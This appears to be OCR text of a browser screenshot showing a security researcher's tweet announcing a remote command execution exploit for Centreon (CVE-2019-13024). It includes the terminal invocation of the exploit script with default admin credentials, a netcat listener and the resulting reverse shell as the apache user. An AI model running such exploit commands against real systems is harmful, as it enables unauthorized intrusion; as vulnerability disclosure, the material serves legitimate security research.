 Askar on Twitter: "Just wrote an article about how I found another Remote Command Execution 0day (CVE-2019-13024), this time in Centreon Infrastructure monitoring software. ...
401 Unauthorized
Centreon - IT & Networ
http://10.10.10.157/centreo
Askar on Twitter: "Just w
CVE-2019-13024/Centr
https://twitter.com/mohammadaskar2/status/1145356517232795649
90%
2
Most Visited
Getting Started
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFu
Home
About
Have an account? Log in
Askar
@mohammadaskar2
Follow
Just wrote an article about how I found
another Remote Command Execution 0day
(CVE-2019-13024), this time in Centreon
Infrastructure monitoring software.
I performed a static code analysis in order to
find the bug and then wrote the exploit using
python.
[askar@arrow /opt/centreon-exploit
$python3.6 centreon-exploit.py http://192.168.178.129/centreon admin centreon 192.168.178.1 1339
[+] Retrieving CSRF token to submit the login form
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Injecting Done, triggering the payload
[+] Check you netcat listener !
Terminal
[askar@arrow [~/Downloads]
$nc -vlp 1339
Listening on [0.0.0.0] (family 0, port 1339)
Connection from [192.168.178.129] port 1339 [tcp/*] accepted (family 2, sport 54042)
id
uid=48(apache) gid=48(apache) groups=48(apache),993(centreon-engine),994(centreon-broker),998(centreon),999(nagios)
pwd
/usr/share/centreon/www
hostname
centreon-central
Centreon v19.04 Remote Code Execution (CVE-2019-13024) - Shells.Systems
Askar
@mohammadaskar2
I write codes that break codes, Hacker
wannabe.
between lines
Joined July 2011
© 2019 Twitter About Help Center Terms
Privacy policy Cookies Ads info